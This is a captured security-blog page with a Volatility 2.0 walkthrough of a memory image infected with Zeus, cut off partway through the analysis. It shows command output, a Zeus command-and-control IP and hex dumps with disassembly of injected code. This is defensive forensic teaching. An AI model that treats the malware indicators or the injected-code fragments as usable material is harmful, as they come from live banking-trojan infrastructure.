

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://piratesecurityblog.com/?tag=writeup
body_size: 91876
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://piratesecurityblog.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://piratesecurityblog.com/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>writeup &#8211; Pirate Security</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pirate Security &raquo; Feed" href="http://piratesecurityblog.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Pirate Security &raquo; Comments Feed" href="http://piratesecurityblog.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Pirate Security &raquo; writeup Tag Feed" href="http://piratesecurityblog.com/?feed=rss2&#038;tag=writeup" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/piratesecurityblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://piratesecurityblog.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://piratesecurityblog.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://piratesecurityblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://piratesecurityblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://piratesecurityblog.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://piratesecurityblog.com/index.php?rest_route=/wp/v2/tags/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://piratesecurityblog.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://piratesecurityblog.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="icon" href="http://piratesecurityblog.com/wp-content/uploads/2016/09/cropped-ocean_pirate_ship_boats_thepiratebay_sea_1280x800_wallpaper_Wallpaper_2560x1600_www.wallpaperswa.com_-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://piratesecurityblog.com/wp-content/uploads/2016/09/cropped-ocean_pirate_ship_boats_thepiratebay_sea_1280x800_wallpaper_Wallpaper_2560x1600_www.wallpaperswa.com_-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://piratesecurityblog.com/wp-content/uploads/2016/09/cropped-ocean_pirate_ship_boats_thepiratebay_sea_1280x800_wallpaper_Wallpaper_2560x1600_www.wallpaperswa.com_-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://piratesecurityblog.com/wp-content/uploads/2016/09/cropped-ocean_pirate_ship_boats_thepiratebay_sea_1280x800_wallpaper_Wallpaper_2560x1600_www.wallpaperswa.com_-270x270.jpg" />
</head>

<body class="archive tag tag-writeup tag-4">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://piratesecurityblog.com/" rel="home">Pirate Security</a></p>
											<p class="site-description">Pirate Security Blog</p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://piratesecurityblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://piratesecurityblog.com/?p=96">microsoft teams zero click</a>
									</li>
											<li>
					<a href="http://piratesecurityblog.com/?p=94">Apigee API proxies code exec</a>
									</li>
											<li>
					<a href="http://piratesecurityblog.com/?p=99">adb pull code exec</a>
									</li>
											<li>
					<a href="http://piratesecurityblog.com/?p=101">bypass chrome detection mechanism</a>
									</li>
											<li>
					<a href="http://piratesecurityblog.com/?p=69">The Slingshot APT &#8211; kernel injecting trojan found in the wild by kaspersky</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://piratesecurityblog.com/?m=202101'>January 2021</a></li>
	<li><a href='http://piratesecurityblog.com/?m=202005'>May 2020</a></li>
	<li><a href='http://piratesecurityblog.com/?m=202002'>February 2020</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201907'>July 2019</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201803'>March 2018</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201801'>January 2018</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201709'>September 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201708'>August 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201706'>June 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201704'>April 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201703'>March 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201612'>December 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201610'>October 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201609'>September 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201607'>July 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201509'>September 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201506'>June 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201505'>May 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201503'>March 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201502'>February 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201501'>January 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201412'>December 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201403'>March 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201401'>January 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201202'>February 2012</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201106'>June 2011</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://piratesecurityblog.com/?cat=14">Android</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://piratesecurityblog.com/?cat=9">Codegate</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://piratesecurityblog.com/?cat=5">DNS</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://piratesecurityblog.com/?cat=16">Hacking</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://piratesecurityblog.com/?cat=10">Spam</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://piratesecurityblog.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://piratesecurityblog.com/?cat=7">Windows</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://piratesecurityblog.com/?cat=2">Writeup</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://piratesecurityblog.com/?m=202101'>January 2021</a></li>
	<li><a href='http://piratesecurityblog.com/?m=202005'>May 2020</a></li>
	<li><a href='http://piratesecurityblog.com/?m=202002'>February 2020</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201907'>July 2019</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201803'>March 2018</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201801'>January 2018</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201709'>September 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201708'>August 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201706'>June 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201704'>April 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201703'>March 2017</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201612'>December 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201610'>October 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201609'>September 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201607'>July 2016</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201509'>September 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201506'>June 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201505'>May 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201503'>March 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201502'>February 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201501'>January 2015</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201412'>December 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201403'>March 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201401'>January 2014</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201202'>February 2012</a></li>
	<li><a href='http://piratesecurityblog.com/?m=201106'>June 2011</a></li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>writeup</span></h1>			</header><!-- .page-header -->

			
<article id="post-41" class="post-41 post type-post status-publish format-standard hentry category-hacking category-writeup tag-injection tag-writeup">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://piratesecurityblog.com/?p=41" rel="bookmark">Zeus Analysis in Volatility 2.0</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 class="title"></h2>
<div class="entrytext">
<p>Well I wanted to post another article about memory forensics with my favorite open source tool right now…. <a title="Volatility 2.0" href="http://code.google.com/p/volatility/" target="_blank" rel="noopener">Volatility</a>.  Can’t say enough great things about the documentation (very well written and expansive) and the community is very helpful in answering questions (even noobish ones).  So after I read <a title="Stuxnet Analysis with Volatility 2.0" href="http://mnin.blogspot.com/2011/06/examining-stuxnets-footprint-in-memory.html" target="_blank" rel="noopener">MHL’s Stuxnet Analysis with Volatility 2.0</a> it inspired me to do my own sort of analysis with a different piece of malware to see how many artifacts I could come up with.  I’ll be referencing some in-depth deep dives to confirm the analysis.  At the end of the article the links will be given to those reports in full.  I’m going to assume no prior knowledge is known about Zeus.  We can use Volatility to start as well as confirm with multiple artifacts we are in fact infected with Zeus beyond any doubts.</p>
<p>Luckily for us we don’t have to infect a VM, take a memory dump and then analyze it (or have a friend ask for our help to cleanup their computer like <a href="http://www.h-online.com/security/features/CSI-Internet-A-trip-into-RAM-1339479.html" target="_blank" rel="noopener">here</a>).  The folks at <a title="Volatility 2.0" href="http://code.google.com/p/volatility/" target="_blank" rel="noopener">Volatility</a>have provided a sample image that’s infected with <a title="Zeus.Vmem" href="http://malwarecookbook.googlecode.com/svn-history/r26/trunk/17/1/zeus.vmem.zip" target="_blank" rel="noopener">Zeus</a> for you to practice on.  They are in need of contribution with additional malware if you have any laying around that you’d like to share.  So download the image and follow along.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem imageinfo<br />
Volatile Systems Volatility Framework 2.0<br />
Suggested Profile(s) : WinXPSP3x86, WinXPSP2x86 (Instantiated with Win<br />
XPSP2x86)<br />
AS Layer1 : JKIA32PagedMemoryPae (Kernel AS)<br />
AS Layer2 : FileAddressSpace (C:\RE\volatility2.0\py\volatility-2.0\zeus.vmem)<br />
PAE type : PAE<br />
DTB : 0x319000<br />
KDBG : 0x80544ce0L<br />
KPCR : 0xffdff000L<br />
KUSER_SHARED_DATA : 0xffdf0000L<br />
Image date and time : 2010-08-15 19:17:56<br />
Image local date and time : 2010-08-15 19:17:56<br />
Number of Processors : 1<br />
Image Type : Service Pack 2<br />
</code></p>
<p>So we can tell this is a XP SP2 image, no big surprise here.  Let’s grab a process listing.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem pslist<br />
Volatile Systems Volatility Framework 2.0<br />
Offset(V)  Name                 PID    PPID   Thds   Hnds   Time<br />
---------- -------------------- ------ ------ ------ ------ -------------------<br />
0x810b1660 System                    4      0     58    379 1970-01-01 00:00:00<br />
0xff2ab020 smss.exe                544      4      3     21 2010-08-11 06:06:21<br />
0xff1ecda0 csrss.exe               608    544     10    410 2010-08-11 06:06:23<br />
0xff1ec978 winlogon.exe            632    544     24    536 2010-08-11 06:06:23<br />
0xff247020 services.exe            676    632     16    288 2010-08-11 06:06:24<br />
0xff255020 lsass.exe               688    632     21    405 2010-08-11 06:06:24<br />
0xff218230 vmacthlp.exe            844    676      1     37 2010-08-11 06:06:24<br />
0x80ff88d8 svchost.exe             856    676     29    336 2010-08-11 06:06:24<br />
0xff217560 svchost.exe             936    676     11    288 2010-08-11 06:06:24<br />
0x80fbf910 svchost.exe            1028    676     88   1424 2010-08-11 06:06:24<br />
0xff22d558 svchost.exe            1088    676      7     93 2010-08-11 06:06:25<br />
0xff203b80 svchost.exe            1148    676     15    217 2010-08-11 06:06:26<br />
0xff1d7da0 spoolsv.exe            1432    676     14    145 2010-08-11 06:06:26<br />
0xff1b8b28 vmtoolsd.exe           1668    676      5    225 2010-08-11 06:06:35<br />
0xff1fdc88 VMUpgradeHelper        1788    676      5    112 2010-08-11 06:06:38<br />
0xff143b28 TPAutoConnSvc.e        1968    676      5    106 2010-08-11 06:06:39<br />
0xff25a7e0 alg.exe                 216    676      8    120 2010-08-11 06:06:39<br />
0xff364310 wscntfy.exe             888   1028      1     40 2010-08-11 06:06:49<br />
0xff38b5f8 TPAutoConnect.e        1084   1968      1     68 2010-08-11 06:06:52<br />
0x80f60da0 wuauclt.exe            1732   1028      7    189 2010-08-11 06:07:44<br />
0xff3865d0 explorer.exe           1724   1708     13    326 2010-08-11 06:09:29<br />
0xff3667e8 VMwareTray.exe          432   1724      1     60 2010-08-11 06:09:31<br />
0xff374980 VMwareUser.exe          452   1724      8    207 2010-08-11 06:09:32<br />
0x80f94588 wuauclt.exe             468   1028      4    142 2010-08-11 06:09:37<br />
0xff224020 cmd.exe                 124   1668      0 ------ 2010-08-15 19:17:55<br />
</code></p>
<p>Nothing immediately stands out to me as they all look like legitimate processes that are running on the box.  Let’s see if any of them are hiding with a new command fresh out of 2.0 which is psxview.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem psxview<br />
Volatile Systems Volatility Framework 2.0<br />
Offset       Name                 Pid      pslist     psscan     thrdproc   psp<br />
id     csr_hnds   csr_list<br />
0x80fbf910L  svchost.exe          1028     1          1          1          1<br />
1          0<br />
0x80ff88d8L  svchost.exe          856      1          1          1          1<br />
1          0<br />
0xff1d7da0L  spoolsv.exe          1432     1          1          1          1<br />
1          0<br />
0x80f60da0L  wuauclt.exe          1732     1          1          1          1<br />
1          0<br />
0xff2ab020L  smss.exe             544      1          1          1          1<br />
0          0<br />
0xff3667e8L  VMwareTray.exe       432      1          1          1          1<br />
1          0<br />
0xff247020L  services.exe         676      1          1          1          1<br />
1          0<br />
0xff217560L  svchost.exe          936      1          1          1          1<br />
1          0<br />
0xff143b28L  TPAutoConnSvc.e      1968     1          1          1          1<br />
1          0<br />
0xff203b80L  svchost.exe          1148     1          1          1          1<br />
1          0<br />
0xff1b8b28L  vmtoolsd.exe         1668     1          1          1          1<br />
1          0<br />
0xff255020L  lsass.exe            688      1          1          1          1<br />
1          0<br />
0xff3865d0L  explorer.exe         1724     1          1          1          1<br />
1          0<br />
0xff22d558L  svchost.exe          1088     1          1          1          1<br />
1          0<br />
0xff374980L  VMwareUser.exe       452      1          1          1          1<br />
1          0<br />
0xff1fdc88L  VMUpgradeHelper      1788     1          1          1          1<br />
1          0<br />
0xff218230L  vmacthlp.exe         844      1          1          1          1<br />
1          0<br />
0xff364310L  wscntfy.exe          888      1          1          1          1<br />
1          0<br />
0x80f94588L  wuauclt.exe          468      1          1          1          1<br />
1          0<br />
0xff25a7e0L  alg.exe              216      1          1          1          1<br />
1          0<br />
0xff1ecda0L  csrss.exe            608      1          1          1          1<br />
0          0<br />
0xff38b5f8L  TPAutoConnect.e      1084     1          1          1          1<br />
1          0<br />
0xff1ec978L  winlogon.exe         632      1          1          1          1<br />
1          0<br />
0xff224020L  cmd.exe              124      1          0          0          1<br />
0          0<br />
0x810b1660L  System               4        1          1          1          1<br />
0          0<br />
</code></p>
<p>This uses multiple methods for looking at processes artifacts in memory.  If you see any that are 0’s for psscan, pslist and thrdproc it’s an attempt to hide the process by DKOM (Direct Kernel Object Manipulation).  Nothing interesting here so let’s see about some network connections.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem connections<br />
Volatile Systems Volatility Framework 2.0<br />
Offset(V)  Local Address             Remote Address            Pid<br />
---------- ------------------------- ------------------------- ------<br />
</code></p>
<p>Well that’s disappointing.  No active connections at the time the memory dump was taken.  Let’s go a little deeper and scan for connections that may have been previously closed with connscan.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem connscan<br />
Volatile Systems Volatility Framework 2.0<br />
Offset     Local Address             Remote Address            Pid<br />
---------- ------------------------- ------------------------- ------<br />
0x02214988 172.16.176.143:1054       193.104.41.75:80             856<br />
0x06015ab0 0.0.0.0:1056              193.104.41.75:80             856<br />
</code></p>
<p>Bingo!  We have 2 connections here that look to be listed to PID 856.  That’s SVChost which is odd.  Let’s see where these connections are located.  A whois report reveals that the IP is located in Moldova.</p>
<table border="0" width="728" cellspacing="1" cellpadding="5" bgcolor="#f3f0e0">
<tbody>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">IP Address</td>
<td bgcolor="#ffffff"><a href="http://cqcounter.com/traceroute/?query=193.104.41.75">193.104.41.75</a></td>
</tr>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">Host</td>
<td bgcolor="#ffffff">193.104.41.75</td>
</tr>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">Location</td>
<td bgcolor="#ffffff"><img loading="lazy" src="https://i0.wp.com/n1.dlcache.com/flags/md.gif" srcset="https://i0.wp.com/n1.dlcache.com/flags/md.gif?zoom=2 1.5x" alt="MD" width="18" height="12" border="0" /> MD, Moldova, Republic of</td>
</tr>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">City</td>
<td bgcolor="#ffffff">-, – –</td>
</tr>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">Organization</td>
<td bgcolor="#ffffff">PE Voronov Evgen Sergiyovich</td>
</tr>
<tr>
<td valign="top" nowrap="nowrap" bgcolor="#ffffff">ISP</td>
<td bgcolor="#ffffff">PE Voronov Evgen Sergiyovich</td>
</tr>
</tbody>
</table>
<p>It’s well known that a lot of malware calls Eastern Europe and Asia home.  So this is pretty suspicious but since it looks like all our processes appear legitimate we might be facing some malware that utilizes code injection.  To detect these types of processes MHL has released a great plugin here that utilizes malfind.  It will detect injected processes so let’s run that on our target image.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem malfind --dump-dir c:\re\zeus_demo<br />
VMwareTray.exe       432    0x00d70000 0xd95fff00 VadS     0      PAGE_EXECUTE_R<br />
EADWRITE<br />
Dumped to: c:\re\zeus_demo\VMwareTray.exe.4be97e8.00d70000-00d95fff.dmp<br />
0x00d70000   4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00    MZ..............</code></p>
<p>0x00d70010   b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00    &#8230;&#8230;..@&#8230;&#8230;.</p>
<p>0x00d70020   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    &#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>0x00d70030   00 00 00 00 00 00 00 00 00 00 00 00 d0 00 00 00    &#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>0x00d70040   0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68    &#8230;&#8230;..!..L.!Th</p>
<p>0x00d70050   69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f    is program canno</p>
<p>0x00d70060   74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20    t be run in DOS</p>
<p>0x00d70070   6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00    mode&#8230;.$&#8230;&#8230;.</p>
<p>VMwareTray.exe       432    0x00e30000 0xe30fff00 VadS     0      PAGE_EXECUTE_R<br />
EADWRITE<br />
Dumped to: c:\re\zeus_demo\VMwareTray.exe.4be97e8.00e30000-00e30fff.dmp<br />
0x00e30000   b8 35 00 00 00 e9 cd d7 ad 7b b8 91 00 00 00 e9    .5&#8230;&#8230;.{&#8230;&#8230;</p>
<p>0x00e30010   4f df ad 7b 8b ff 55 8b ec e9 ef 17 3e 76 8b ff    O..{..U&#8230;..&gt;v..</p>
<p>0x00e30020   55 8b ec e9 95 76 39 76 8b ff 55 8b ec e9 be 53    U&#8230;.v9v..U&#8230;.S</p>
<p>0x00e30030   3a 76 8b ff 55 8b ec e9 d6 18 3e 76 8b ff 55 8b    :v..U&#8230;..&gt;v..U.</p>
<p>0x00e30040   ec e9 14 95 39 76 8b ff 55 8b ec e9 4f 7e 3c 76    &#8230;.9v..U&#8230;O~&lt;v</p>
<p>0x00e30050   8b ff 55 8b ec e9 0a 32 3a 76 8b ff 55 8b ec e9    ..U&#8230;.2:v..U&#8230;</p>
<p>0x00e30060   7d 61 39 76 6a 2c 68 b8 8d 1c 77 e9 01 8c 39 76    }a9vj,h&#8230;w&#8230;9v</p>
<p>0x00e30070   8b ff 55 8b ec e9 c4 95 c8 70 8b ff 55 8b ec e9    ..U&#8230;&#8230;p..U&#8230;</p>
<p><code>Disassembly:<br />
00e30000: b835000000                       MOV EAX, 0x35<br />
00e30005: e9cdd7ad7b                       JMP 0x7c90d7d7<br />
00e3000a: b891000000                       MOV EAX, 0x91<br />
00e3000f: e94fdfad7b                       JMP 0x7c90df63<br />
00e30014: 8bff                             MOV EDI, EDI<br />
00e30016: 55                               PUSH EBP<br />
00e30017: 8bec                             MOV EBP, ESP<br />
00e30019: e9ef173e76                       JMP 0x7721180d<br />
00e3001e: 8bff                             MOV EDI, EDI<br />
00e30020: 55                               PUSH EBP<br />
[snip]<br />
</code><br />
Well we have a lot of output so looks like a lot of our processes are injected with malcode.  The reason this plugin can find it is due to the fact of looking for kernel memory structures that work very closely with VirtualAlloc.  These memory structures are in a VAD tree and work closely with memory management aspects of the kernel.    There’s a lot more detailed explanation in the references section if you care to read further on the subject.  The plugin outputs hexdumps as well as assembly code at the base location of where the injected code was detected.  You can also pipe this output to a text file if it won’t fit in your console.</p>
<p>With all this output from our plugin let’s revisit our pstree command so we can get a hierarchical view on how the code injection may have cascaded.</p>
<p><code><br />
C:\RE\volatility2.0\py\volatility-2.0&gt;python vol.py -f zeus.vmem pstree<br />
Volatile Systems Volatility Framework 2.0<br />
Name                                        Pid    PPid   Thds   Hnds   Time<br />
